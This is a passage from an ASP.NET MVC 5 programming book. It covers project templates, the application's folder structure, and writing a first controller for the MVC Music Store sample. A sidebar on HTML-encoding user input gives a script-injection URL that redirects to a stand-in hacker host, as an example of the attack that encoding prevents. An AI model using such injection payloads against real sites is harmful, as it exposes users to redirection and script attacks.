
1. Choose File ➪ New Project, as shown in Figure 1-4.
FIGURE 1-4
2. In the Installed Templates section in the left column of the New Project dialog, shown in Figure 1-5, select the Visual C# ➪ Web templates list. A list of web application types appears in the center column.
www.it-ebooks.info
18 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 18
FIGURE 1-5
3. Select ASP.NET Web Application, name your application MvcMusicStore, and click OK.
ONE ASP.NET PROJECT TEMPLATE
Note that there isn’t an MVC project type; there’s just an ASP.NET Web Application. Whereas previous versions of Visual Studio and ASP.NET used a dif-ferent project type for MVC, in Visual Studio 2013 they’ve been united into one common project type.
The New ASP.NET Project DialogAfter you create a new MVC 5 application, the New ASP.NET Project dialog appears, as shown in Figure 1-6. This presents common options for all ASP.NET applications:
➤ Select a template
➤ Add framework-specifi c folders and core references
➤ Add unit tests
www.it-ebooks.info

Installing MVC 5 and Creating Applications ❘ 19
c01.indd 07/03/2014 Page 19
➤ Confi gure authentication
➤ Windows Azure (Visual Studio 2013.2 and later)
FIGURE 1-6
The fi rst two selections (Select a Template and Add Folders and Core References For) work together. The template selects the starting point, but then you can use the framework checkboxes to add support for Web Forms, MVC, and Web API. This means you can select an MVC template and add in Web Forms support, or select an Empty template and add in support for any of the frame-works. That capability extends beyond new project creation; you can add in support for any of the frameworks at any time, because the framework folders and core references are added via NuGet packages.
Remember the discussion in the earlier “One ASP.NET” section: Template and core reference selections are options, not hard choices. They’ll help you get started, but they won’t lock you in.
Selecting an Application TemplateBecause you can use the Add Folders and Core References For option on any project, why do you need anything more than an Empty template? Well, the application templates give you a little more of a start by setting up some common things (as described in the list that follows) for a “mostly
www.it-ebooks.info
20 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 20
MVC,” “mostly Web API,” or “mostly Web Forms” application. This section reviews those tem-plates now. Remember, though, they’re just conveniences in Visual Studio 2013 rather than require-ments; you could start with an Empty template and add in MVC support two weeks later by adding the NuGet packages.
➤ MVC: Let’s start with this template, because it’s the one you’ll use the most. The MVC tem-plate sets up a standard home controller with a few views, confi gures the site layout, and includes an MVC-specifi c Project_Readme.html page. The next section digs into this in a lot more detail.
➤ Empty: As you would expect, the empty template sets you up with an empty project skeleton. You get a web.config (with some default website confi guration settings) and a few assembly references you’ll need to get started, but that’s it. There’s no code, no JavaScript includes or CSS, not even a static HTML fi le. You can’t run an empty project until you put something in it. The empty template is for people who want to start completely from scratch.
➤ Web Forms: The Web Forms template sets you up for ASP.NET Web Forms development.
NOTE You can learn more about Web Forms development in the Wrox book titled Professional ASP.NET 4.5 in C# and VB if you’re interested. However, it’s listed here because you can create a project using the Web Forms template and still add in support for MVC.
➤ Web API: This creates an application with both MVC and Web API support. The MVC sup-port is included partly to display the API Help pages, which document the public API signa-ture. You can read more about Web API in Chapter 11.
➤ Single Page Application: The Single Page Application template sets you up for an application that’s primarily driven via JavaScript requests to Web API services rather than the traditional web page request / response cycle. The initial HTML is served via an MVC Home Controller, but the rest of the server-side interactions are handled by a Web API controller. This tem-plate uses the Knockout.js library to help manage interactions in the browser. Chapter 12 covers single-page applications, although the focus is on the Angular.js library rather than Knockout.js.
➤ Facebook: This template makes it easier to build a Facebook “Canvas” application, a web application that appears hosted inside of the Facebook website. This template is beyond the scope of this book, but you can read more about it in this tutorial: http://go.microsoft.com/fwlink/?LinkId=301873.
www.it-ebooks.info
Installing MVC 5 and Creating Applications ❘ 21
c01.indd 07/03/2014 Page 21
NOTE Changes to the Facebook API have caused authorization redirection issues with this template at the time of this writing, as detailed in this CodePlex issue: https://aspnetwebstack.codeplex.com/workitem/1666. The fi x will likely require updating or replacing the Microsoft.AspNet.Mvc.Facebook NuGet package. Consult the bug reference above for status and fi x information.
➤ Azure Mobile Service: If you have Visual Studio 2013 Update 2 (also known as 2013.2) installed, you’ll see this additional option. Because Azure Mobile Services now support Web API services, this template makes it easy to create a Web API intended for Azure Mobile Services. You can read more about it in this tutorial: http://msdn.microsoft.com/en-us/library/windows/apps/xaml/dn629482.aspx.
TestingAll the built-in project templates have an option to create a unit test project with sample unit tests.
RECOMMENDATION: CHECK THE BOX
I hope you get in the habit of checking that Add Unit Tests box for every project you create.
I’m not going to try to sell you the Unit Testing religion—not just yet. We talk about unit testing throughout the book, especially in Chapter 14, which covers unit testing and testable patterns, but we’re not going to try to ram it down your throat.
Most developers I talk to are convinced that value exists in unit testing. Those who aren’t using unit tests would like to, but they’re worried that it’s just too hard. They don’t know where to get started, they’re worried that they’ll get it wrong, and they are just kind of paralyzed. I know just how they feel; I was there.
So, here’s my sales pitch: Just check the box. You don’t have to know anything to do it; you don’t need an ALT.NET tattoo or a certifi cation. We cover some unit testing in this book to get you started, but the best way to get started with unit test-ing is to just check the box, so that later you can start writing a few tests without having to set anything up.
www.it-ebooks.info

22 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 22
Confi guring AuthenticationYou can choose the authentication method by clicking the Change Authentication button, which then opens the Change Authentication dialog, as shown in Figure 1-7.
FIGURE 1-7
There are four options:
➤ No Authentication: Used for an application that requires no authentication, such as a public website with no administration section.
➤ Individual User Accounts: Used for applications that store user profi les locally, such as in a SQL Server database. This includes support for username / password accounts as well as social authentication providers.
➤ Organizational Accounts: Used for accounts that authenticate via some form of Active Directory (including Azure Active Directory and Offi ce 365).
➤ Windows Authentication: Used for intranet applications.
This book most often uses Individual User Accounts. Chapter 7 offers a discussion of some of the additional options. You can click the Learn More link for each option in the Change Authentication dialog for the offi cial documentation.
Confi guring Windows Azure ResourcesVisual Studio 2013.2 adds an additional “Host in the cloud” option to confi gure Azure resources for your project right from the File ➪ New Project dialog. For more information about using this option, see this tutorial: http://azure.microsoft.com/en-us/documentation/articles/web-sites-dotnet-get-started/. For this chapter, we’ll run against the local development server, so ensure this checkbox is unchecked.
Review your settings on the New ASP.NET MVC 5 Project dialog to make sure they match Figure 1-8, and then click OK.
This creates a solution for you with two projects—one for the web application and one for the unit tests, as shown in Figure 1-9.
www.it-ebooks.info

Installing MVC 5 and Creating Applications ❘ 23
c01.indd 07/03/2014 Page 23
FIGURE 1-8
FIGURE 1-9
www.it-ebooks.info

24 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 24
New MVC projects include a Project_Readme.html fi le in the root of the application. This fi le is automatically displayed when your project is created, as shown in Figure 1-9. It is completely self-contained—all styles are included via HTML style tags, so when you’re done with it you can just delete the one fi le. This Project_Readme.html fi le is customized for each application template and contains a lot of useful links to help you get started.
THE MVC APPLICATION STRUCTURE
When you create a new ASP.NET MVC application with Visual Studio, it automatically adds several fi les and directories to the project, as shown in Figure 1-10. ASP.NET MVC projects created with the Internet application template have eight top-level directories, shown in Table 1-1.
FIGURE 1-10
TABLE 1-1: Default Top-Level Directories
DIRECTORY P URPOSE
/Controllers Where you put Controller classes that handle URL requests
/Models Where you put classes that represent and manipulate data and business objects
/Views Where you put UI template fi les that are responsible for rendering output, such as HTML
/Scripts Where you put JavaScript library fi les and scripts (.js)
www.it-ebooks.info

The MVC Application Structure ❘ 25
c01.indd 07/03/2014 Page 25
DIRECTORY P URPOSE
/fonts The Bootstrap template system includes some custom web fonts, which are placed in this directory
/Content Where you put CSS, images, and other site content, other than scripts
/App_Data Where you store data fi les you want to read/write
/App_Start Where you put confi guration code for features like Routing, bundling, and Web API
WHAT IF I DON’T LIKE THAT DIRECTORY STRUCTURE?
ASP.NET MVC does not require this structure. In fact, developers working on large applications will typically partition the application across multiple projects to make it more manageable (for example, data model classes often go in a separate class library project from the web application). The default project structure, how-ever, does provide a nice default directory convention that you can use to keep your application concerns clean.
Note the following about these fi les and directories. When you expand:
➤ The /Controllers directory, you’ll fi nd that Visual Studio added two Controller classes (see Figure 1-11)—HomeController and AccountController—by default to the project.
FIGURE 1-11
www.it-ebooks.info

26 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 26
➤ The /Views directory, you’ll fi nd that three subdirectories—/Account, /Home, and /Shared—as well as several template fi les within them, were also added to the project by default (Figure 1-12).
FIGURE 1-12
➤ The /Content and /Scripts directories, you’ll fi nd the CSS fi les that is used to style all HTML on the site, as well as JavaScript libraries that can enable jQuery support within the application (see Figure 1-13).
➤ The MvcMusicStore.Tests project, you’ll fi nd a class that contains unit tests for your HomeController classes (see Figure 1-14).
These default fi les, added by Visual Studio, provide you with a basic structure for a working appli-cation, complete with homepage, about page, account login/logout/registration pages, and an unhandled error page (all wired up and working out of the box).
www.it-ebooks.info

The MVC Application Structure ❘ 27
c01.indd 07/03/2014 Page 27
FIGURE 1-13
ASP.NET MVC and ConventionsASP.NET MVC applications, by default, rely heavily on conventions. This allows developers to avoid having to confi gure and specify things that can be inferred based on convention.
For instance, MVC uses a convention-based directory-naming structure when resolving View tem-plates, and this convention allows you to omit the location path when referencing views from within a Controller class. By default, ASP.NET MVC looks for the View template fi le within the \Views\[ControllerName]\ directory underneath the application.
MVC is designed around some sensible convention-based defaults that can be overridden as needed. This concept is commonly referred to as “convention over confi guration.”
www.it-ebooks.info

28 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 28
FIGURE 1-14
Convention over Confi gurationThe convention over confi guration concept was made popular by Ruby on Rails a few years back, and essentially means:
“We know, by now, how to build a web application. Let’s roll that experience into the framework so we don’t have to confi gure absolutely everything again.”
You can see this concept at work in ASP.NET MVC by taking a look at the three core directories that make the application work:
➤ Controllers
➤ Models
➤ Views
You don’t have to set these folder names in the web.config fi le—they are just expected to be there by convention. This saves you the work of having to edit an XML fi le like your web.config, for example, in order to explicitly tell the MVC engine, “You can fi nd my views in the Views directory” — it already knows. It’s a convention.
www.it-ebooks.info

Summary ❘ 29
c01.indd 07/03/2014 Page 29
This isn’t meant to be magical. Well, actually, it is; it’s just not meant to be black magic—the kind of magic where you may not get the outcome you expected (and moreover can actually harm you).
ASP.NET MVC’s conventions are pretty straightforward. This is what is expected of your applica-tion’s structure:
➤ Each controller’s class name ends with Controller: ProductController, HomeController, and so on, and lives in the Controllers directory.
➤ There is a single Views directory for all the views of your application.
➤ Views that controllers use live in a subdirectory of the Views main directory and are named according to the controller name (minus the Controller suffi x). For example, the views for the ProductController discussed earlier would live in /Views/Product.
All reusable UI elements live in a similar structure, but in a Shared directory in the Views folder. You’ll hear more about views in Chapter 3.
Conventions Simplify CommunicationYou write code to communicate. You’re speaking to two very different audiences:
➤ You need to clearly and unambiguously communicate instructions to the computer for execution.
➤ You want developers to be able to navigate and read your code for later maintenance, debugging, and enhancement.
We’ve already discussed how convention over confi guration helps you to effi ciently communicate your intent to MVC. Convention also helps you to clearly communicate with other developers (including your future self). Rather than having to describe every facet of how your applications are structured over and over, following common conventions allows MVC developers worldwide to share a common baseline for all our applications. One of the advantages of software design patterns in general is the way they establish a standard language. Because ASP.NET MVC applies the MVC pattern along with some opinionated conventions, MVC developers can very easily understand code—even in large applications—that they didn’t write (or don’t remember writing).
SUMMARY
We’ve covered a lot of ground in this chapter. We began with an introduction to ASP.NET MVC, showing how the ASP.NET web framework and the MVC software pattern combine to provide a powerful system for building web applications. We looked at how ASP.NET MVC has matured through four previous releases, examining in more depth the features and focus of ASP.NET MVC 5. With the background established, you set up your development environment and began creating a sample MVC 5 application. You fi nished up by looking at the structure and components of an MVC 5 application. You’ll be looking at all those components in more detail in the following chapters, starting with controllers in Chapter 2.
www.it-ebooks.info
30 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 30
REMINDER FOR ADVANCED READERS
As mentioned in the introduction, the fi rst six chapters of this book are intended to provide a fi rm foundation in the fundamentals of ASP.NET MVC. If you already have a pretty good grasp of how ASP.NET MVC works, you might want to skip ahead to Chapter 7.
www.it-ebooks.info

c02.indd 07/03/2014 Page 31
Controllers—by Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ Understanding the controller’s role
➤ Setting up a sample application: The MVC Music Store
➤ Controller 101
This chapter explains how controllers respond to user HTTP requests and return information to the browser. It focuses on the function of controllers and controller actions. We haven’t covered views and models yet, so our controller action samples will be a little high level. This chapter lays the groundwork for the following several chapters.
Chapter 1 discussed the Model-View-Controller (MVC) pattern in general and then followed up with how ASP.NET MVC compares with ASP.NET Web Forms. Now it’s time to get into a bit more detail about one of the core elements of the three-sided pattern that is MVC—the controller.
THE CONTROLLER’S ROLEStarting out with a quick defi nition and then diving into detail from there is probably best. Keep this defi nition in mind while reading this chapter. It can help to ground the discussion ahead with what a controller is all about and what it’s supposed to do.
Controllers within the MVC pattern are responsible for responding to user input, often mak-ing changes to the model in response to user input. In this way, controllers in the MVC pattern are concerned with the fl ow of the application, working with data coming in, and providing data going out to the relevant view.
Way back in the day, web servers served up HTML stored in static fi les on disk. As dynamic web pages gained prominence, web servers served HTML generated on the fl y from dynamic scripts
2
www.it-ebooks.info

32 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 32
that were also located on disk. With MVC, it’s a little different. The URL tells the routing mechanism (which you’ll begin to explore in the next few chapters, and learn about in depth in Chapter 9) which controller class to instantiate and which action method to call, and supplies the required arguments to that method. The controller’s method then decides which view to use, and that view then renders the HTML.
Rather than having a direct relationship between the URL and a fi le living on the web server’s hard drive, a relationship exists between the URL and a method on a controller class. ASP.NET MVC implements the front controller variant of the MVC pattern, and the controller sits in front of every-thing except the routing subsystem, as discussed in Chapter 9.
A good way to think about how MVC works in a web scenario is that MVC serves up the results of method calls, not dynamically generated (also known as scripted) pages.
A BRIEF HISTORY OF CONTROLLERS
The MVC pattern has been around for a long time—decades before this era of modern web applications. When MVC fi rst developed, graphical user interfaces (GUIs) were just a few years old, and the interaction patterns were still evolving. Back then, when the user pressed a key or clicked the screen, a process would “listen,” and that process was the controller. The controller was responsible for receiving that input, interpreting it and updating whatever data class was required (the model), and then notifying the user of changes or program updates (the view, which Chapter 3 covers in more detail).
In the late 1970s and early 1980s, researchers at Xerox PARC (which, coinciden-tally, was where the MVC pattern was incubated) began working with the notion of the GUI, wherein users “worked” within a virtual “desktop” environment on which they could click and drag items around. From this came the idea of event-driven programming—executing program actions based on events fi red by a user, such as the click of a mouse or the pressing of a key on the keypad.
Over time, as GUIs became the norm, it became clear that the MVC pattern wasn’t entirely appropriate for these new systems. In such a system, the GUI components themselves handled user input. If a button was clicked, it was the button that responded to the mouse click, not a controller. The button would, in turn, notify any observers or listeners that it had been clicked. Patterns such as the Model-View-Presenter (MVP) proved to be more relevant to these modern systems than the MVC pattern.
ASP.NET Web Forms is an event-based system, which is unique with respect to web application platforms. It has a rich control-based, event-driven programming model that developers code against, providing a nice componentized GUI for the Web. When a button is clicked, a button control responds and raises an event on the server indicating that it has been clicked. The beauty of this approach is that it allows the developer to work at a higher level of abstraction when writing code.
www.it-ebooks.info

The Controller’s Role ❘ 33
c02.indd 07/03/2014 Page 33
Digging under the hood a bit, however, reveals that a lot of work is going on to simulate that componentized event-driven experience. At its core, when a button is clicked, the browser submits a request to the server containing the state of the controls on the page encapsulated in an encoded hidden input. On the server side, in response to this request, ASP.NET has to rebuild the entire control hierarchy and then interpret that request, using the contents of that request to restore the cur-rent state of the application for the current user. All this happens because the Web, by its nature, is stateless. With a rich-client Windows GUI app, no need exists to rebuild the entire screen and control hierarchy every time the user clicks a UI wid-get, because the application doesn’t go away.
With the Web, the state of the app for the user essentially vanishes and then is restored with every click. Well, that’s an oversimplifi cation, but the user interface, in the form of HTML, is sent to the browser from the server. This raises the ques-tion: “Where is the application?” For most web pages, the application is a dance between client and server, each maintaining a tiny bit of state, perhaps a cookie on the client or chunk of memory on the server, all carefully orchestrated to cover up the Tiny Lie. The Lie is that the Internet and HTTP can be programmed again in a stateful manner.
The underpinning of event-driven programming (the concept of state) is lost when programming for the Web, and many are not willing to embrace the Lie of a virtu-ally stateful platform. Given this, the industry has seen the resurgence of the MVC pattern, albeit with a few slight modifi cations.
One example of such a modifi cation is that in traditional MVC, the model can “observe” the view via an indirect association to the view. This allows the model to change itself based on view events. With MVC for the Web, by the time the view is sent to the browser, the model is generally no longer in memory and does not have the ability to observe events on the view. (Note that exceptions to this change exist, as described in Chapter 8, regarding the application of Ajax to MVC.)
With MVC for the Web, the controller is once again at the forefront. Applying this pattern requires that every user input to a web application simply take the form of a request. For example, with ASP.NET MVC, each request is routed (using routing, discussed in Chapter 9) to a method on a controller (called an action). The control-ler is entirely responsible for interpreting that request, manipulating the model if necessary, and then selecting a view to send back to the user via the response.
With that bit of theory out of the way, let’s dig into ASP.NET MVC’s specifi c implementation of controllers. You’ll be continuing from the new project you created in Chapter 1. If you skipped over that, you can just create a new MVC 5 application using the Internet Application template and the Razor view engine, as shown in Figure 1-9 in the previous chapter.
www.it-ebooks.info

34 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 34
A SAMPLE APPLICATION: THE MVC MUSIC STORE
As mentioned in Chapter 1, we will use the MVC Music Store application for a lot of our samples in this book. You can fi nd out more about the MVC Music Store application at http://mvcmusicstore.codeplex.com. The Music Store tutorial is intended for beginners and moves at a pretty slow pace; because this is a Professional Series book, we’ll move faster and cover some more advanced background detail. If you want a slower, simpler introduction to any of these topics, feel free to refer to the MVC Music Store tutorial. It’s available online in HTML format and as a 150-page downloadable PDF. MVC Music Store was published under the Creative Commons license to allow for free reuse, and we’ll be referencing it at times.
The MVC Music Store application is a simple music store that includes basic shopping, checkout, and administration, as shown in Figure 2-1.
FIGURE 2-1
www.it-ebooks.info

A Sample Application: The MVC Music Store ❘ 35
c02.indd 07/03/2014 Page 35
The following store features are covered:
➤ Browse: Browse through music by genre and artist, as shown in Figure 2-2.
FIGURE 2-2
➤ Add: Add songs to your cart, as shown in Figure 2-3.
www.it-ebooks.info

36 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 36
FIGURE 2-3
➤ Shop: Update shopping cart (with Ajax updates), as shown in Figure 2-4.
FIGURE 2-4
www.it-ebooks.info

A Sample Application: The MVC Music Store ❘ 37
c02.indd 07/03/2014 Page 37
➤ Order: Create an order and check out, as shown in Figure 2-5.
FIGURE 2-5
➤ Administer: Edit the song list (restricted to administrators), as shown in Figure 2-6.
www.it-ebooks.info

38 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 38
FIGURE 2-6
CONTROLLER BASICS
Getting started with MVC presents something of a chicken and egg problem: There are three parts (model, view, and controller) to understand, and really digging into one of those parts without understanding the others is diffi cult. To get started, you’ll fi rst learn about controllers at a very high level, ignoring models and views for a bit.
After learning the basics of how controllers work, you’ll be ready to learn about views, models, and other ASP.NET MVC development topics at a deeper level. You’ll then be ready to circle back to advanced controller topics in Chapter 15.
www.it-ebooks.info

Controller Basics ❘ 39
c02.indd 07/03/2014 Page 39
A Simple Example: The Home ControllerBefore writing any real code, let’s start by looking at what’s included by default in a new project. Projects created using the MVC template with Individual User Accounts include two controller classes:
➤ HomeController: Responsible for the “home page” at the root of the website, as well as an “about page” and a “contact page”
➤ AccountController: Responsible for account-related requests, such as login and account registration
In the Visual Studio project, expand the /Controllers folder and open HomeController.cs, as shown in Figure 2-7.
FIGURE 2-7
Notice that this is a pretty simple class that inherits from the Controller base class. The Index method of the HomeController class is responsible for deciding what happens when you browse to the homepage of the website. Follow these steps to make a simple edit and run the application:
1. Replace “Your application description page.” in the About method with the phrase of your choice—perhaps, “I like cake!:
using System;using System.Collections.Generic;using System.Linq;
www.it-ebooks.info

40 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 40
using System.Web;using System.Web.Mvc;
namespace MvcMusicStore.Controllers{ public class HomeController : Controller { public ActionResult Index() { return View(); }
public ActionResult About() { ViewBag.Message = "I like cake!"; return View(); }
public ActionResult Contact() { ViewBag.Message = "Your contact page."; return View(); } }}
2. Run the application by pressing the F5 key (or by using the Debug ➪ Start Debugging menu item, if you prefer). Visual Studio compiles the application and launches the site running under IIS Express.
IIS EXPRESS AND ASP.NET DEVELOPMENT SERVER
Visual Studio 2013 includes IIS Express, a local development version of IIS, which will run your website on a random free “port” number. In Figure 2-8, the site is running at http://localhost:26641/, so it’s using port 26641. Your port number will be different. When we talk about URLs such as /Store/Browse in this tuto-rial, that will go after the port number. Assuming a port number of 26641, browsing to /Store/Browse will mean browsing to http://localhost:26641/Store/Browse.
Visual Studio 2010 and below use the Visual Studio Development Server (sometimes referred to by its old codename, Cassini) rather than IIS Express. Although the Development Server is similar to IIS, IIS Express actually is a version of IIS that has been optimized for development purposes. You can read more about using IIS Express on Scott Guthrie’s blog at http://weblogs.asp.net/scottgu/7673719.aspx.
3. A browser window opens and the home page of the site appears, as shown in Figure 2-8.
www.it-ebooks.info

Controller Basics ❘ 41
c02.indd 07/03/2014 Page 41
FIGURE 2-8
4. Navigate to the About page by browsing to /Home/About (or by clicking the About link in the header). Your updated message displays, as shown in Figure 2-9.
FIGURE 2-9
Great—you created a new project and put some words on the screen! Now let’s get to work on building an actual application by creating a new controller.
www.it-ebooks.info

42 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 42
Writing Your First ControllerIn this section, you’ll create a controller to handle URLs related to browsing through the music catalog. This controller will support three scenarios:
➤ The index page lists the music genres that your store carries.
➤ Clicking a genre leads to a browse page that lists all the music albums in a particular genre.
➤ Clicking an album leads to a details page that shows information about a specifi c music album.
Creating the New ControllerTo create the controller, you start by adding a new StoreController class. To do so:
1. Right-click the Controllers folder within the Solution Explorer and select the Add ➪ Controller menu item, as shown in Figure 2-10.
FIGURE 2-10
www.it-ebooks.info

Controller Basics ❘ 43
c02.indd 07/03/2014 Page 43
2. Select the MVC 5 Controller - Empty scaffolding template, as shown in Figure 2-11.
FIGURE 2-11
3. Name the controller StoreController and press the Add button, as shown in Figure 2-12.
FIGURE 2-12
Writing Your Action MethodsYour new StoreController already has an Index method. You’ll use this Index method to implement your listing page that lists all genres in your music store. You’ll also add two additional methods to implement the two other scenarios you want your StoreController to handle: Browse and Details.
These methods (Index, Browse, and Details) within your controller are called controller actions. As you’ve already seen with the HomeController.Index action method, their job is to respond to URL requests, perform the appropriate actions, and return a response back to the browser or user that invoked the URL.
www.it-ebooks.info

44 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 44
To get an idea of how a controller action works, follow these steps:
1. Change the signature of the Index method to return a string (rather than an ActionResult) and change the return value to "Hello from Store.Index()" as follows:
// // GET: /Store/ public string Index() { return "Hello from Store.Index()"; }
2. Add a Store.Browse action that returns "Hello from Store.Browse()" and a Store.Details action that returns "Hello from Store.Details()", as shown in the complete code for the StoreController that follows:
using System;using System.Collections.Generic;using System.Linq;using System.Web;using System.Web.Mvc;
namespace MvcMusicStore.Controllers{ public class StoreController : Controller { // // GET: /Store/ public string Index() { return "Hello from Store.Index()"; } // // GET: /Store/Browse public string Browse() { return "Hello from Store.Browse()"; } // // GET: /Store/Details public string Details() { return "Hello from Store.Details()"; } }}
3. Run the project again and browse the following URLs:
➤ /Store
➤ /Store/Browse
➤ /Store/Details
Accessing these URLs invokes the action methods within your controller and returns string responses, as shown in Figure 2-13.
www.it-ebooks.info

Controller Basics ❘ 45
c02.indd 07/03/2014 Page 45
FIGURE 2-13
A Few Quick ObservationsLet’s draw some conclusions from this quick experiment:
➤ Browsing to /Store/Details caused the Details method of the StoreController class to be executed, without any additional confi guration. This is routing in action. We’ll talk a little more about routing later in this chapter and go into detail in Chapter 9.
➤ Though we used Visual Studio tooling to create the controller class, it’s a very simple class. The only way you would know from looking that it was a controller class was that it inherits from System.Web.Mvc.Controller.
➤ We’ve put text in a browser with just a controller—we didn’t use a model or a view. Although models and views are incredibly useful within ASP.NET MVC, controllers are really at the heart. Every request goes through a controller, whereas some will not need to make use of models and views.
Parameters in Controller ActionsThe previous examples have been of writing out constant strings. The next step is to make them dynamic actions by reacting to parameters that are passed in via the URL. You can do so by follow-ing these steps:
1. Change the Browse action method to retrieve a query string value from the URL. You can do this by adding a “genre” parameter of type string to your action method. When you do this, ASP.NET MVC automatically passes any query string or form post parameters named “genre” to your action method when it is invoked.
//// GET: /Store/Browse?genre=?Discopublic string Browse(string genre){ string message = HttpUtility.HtmlEncode("Store.Browse, Genre = " + genre);
return message;}
www.it-ebooks.info

46 ❘ CHAPTER 2 CONTROLLERS
c02.indd 07/03/2014 Page 46
HTML ENCODING USER INPUT
We’re using the HttpUtility.HtmlEncode utility method to sanitize the user input. This prevents users from injecting JavaScript code or HTML markup into our view with a link like /Store/Browse?Genre=<script>window.location='http://hacker.example.com'</script>.
2. Browse to /Store/Browse?Genre=Disco, as shown in Figure 2-14.
FIGURE 2-14
This shows that your controller actions can read a query string value by accepting it as a parameter on the action method.
3. Change the Details action to read and display an input parameter named ID. Unlike the previous method, you won’t be embedding the ID value as a query string parameter. Instead you’ll embed it directly within the URL itself. For example: /Store/Details/5.
